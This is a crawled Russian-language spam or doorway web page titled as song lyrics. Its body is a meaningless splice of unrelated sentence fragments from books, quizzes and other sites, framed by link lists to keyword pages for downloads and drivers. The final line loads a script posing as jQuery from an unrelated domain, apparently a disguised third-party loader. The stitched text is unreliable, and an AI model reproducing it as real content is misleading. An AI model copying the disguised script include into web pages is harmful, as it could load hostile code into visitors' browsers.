

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eenuzilehu.virtualtravelog.net/qwdz-napishi-novuyu-mechtu-o-nem-tekst-pesni.html
body_size: 2783
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Напиши новую мечту о нем текст песни - eenuzilehu.virtualtravelog.net</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eenuzilehu.virtualtravelog.net</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Напиши новую мечту о нем текст песни</h2>
                            </header>
                            <p>Каталог-определитель песен Лирические песни и песни разных жанров. Каталог-определитель песен. Постмодернистский пастиш из сакральных советских кинолент — в основе лежит сюжет. Анатолий Дроздов Милашка Роман 1. Раз-два-три-четыре - вдох. Утром пришло письмо! "Милый Миша, Вы нас забыли совсем, приезжайте поскорее, мы хотим Вас видеть. Интересно, но я нахожу некоторую красоту не только в изящных роад байках, в таких вот тяжелых она тоже есть. 
Книги выделенные жирным шрифтом рекомендованны к прочтению лично библиотекарем, что впрочем может и не совпасть с вашим вкусом. Шедший впереди отпер дверь французским ключом и вошел. За ним вошел молодой парень, который при этом неловко сдернул кепку с головы. 1 категория сложности Вопросы школьных турниров по игре «Брэйн ринг» 2 Категория сложности Вопросы школьных турниров по игре «Что. Сервер Афганская война 1979-1989 представляет проект Art Of War, посвященный солдатам последних войн - от Венгрии до Чечни. Живым и павшим. "Лебединая песнь", воспоминания Ирины Головкиной (Римской-Корсаковой)  Диана Зарифулина: Очень трогательный и милый рассказ. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="qwdz-trafaret-angliyskogo-alfavita.html">Трафарет английского алфавита</a></li>
                                <li><a href="qwdz-kniga-dlya-malyshey-zoopark.html">Книга для малышей зоопарк</a></li>
                                <li><a href="qwdz-skachat-knigu-litvak-pohozhdeniya-vechnogo-princa.html">Скачать книгу литвак похождения вечного принца</a></li>
                                <li><a href="qwdz-tgk-minusovki.html">Тгк минусовки</a></li>
                                <li><a href="qwdz-sharp-viewcam-z-drayver.html">Sharp viewcam z драйвер</a></li>
                                <li><a href="qwdz-kak-obedinit-diski-na-vindovs-7.html">Как объединить диски на виндовс 7</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qwdz-raspisanie-skorostnyh-poezdov-na-moskvu.html">Расписание скоростных поездов на москву</a></li>
                                            <li><a href="qwdz-v-stile-dzheyn-skachat.html">В стиле джейн скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qwdz-akkordy-i-tekst-pesni-korolevstvo-krivyh.html">Аккорды и текст песни королевство кривых</a></li>
                                            <li><a href="qwdz-drayver-na-zvukovuyu-kartu-realtek-skachat-besplatno.html">Драйвер на звуковую карту realtek скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qwdz-skachat-igry-gonki-ot-zombi-na-android.html">Скачать игры гонки от зомби на андроид</a></li>
                                            <li><a href="qwdz-rington-zachem-tebe-takoy-krasivyy.html">Рингтон зачем тебе такой красивый</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qwdz-kak-kupit-igry-v-pley-markete.html">Как купить игры в плей маркете</a></li>
                                            <li><a href="qwdz-blues-driver-bd-2-mod.html">Blues driver bd 2 мод</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
